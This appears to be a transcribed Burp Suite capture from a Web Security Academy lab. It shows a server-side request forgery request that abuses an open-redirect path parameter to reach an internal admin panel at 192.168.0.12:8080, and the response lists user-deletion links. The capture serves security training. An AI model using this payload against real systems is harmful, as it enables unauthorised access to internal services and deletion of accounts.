 Send
Cancel
Target: https://0a7a009804e2c06080a40d
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7a009804e2c06080a40d8700170009.web-security-academy.net
3 Cookie: session=UKqgMxowr1MvMbqCWznBvrR5ZbtspXz0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7a009804e2c06080a40d8700170009.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0a7a009804e2c06080a40d8700170009.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>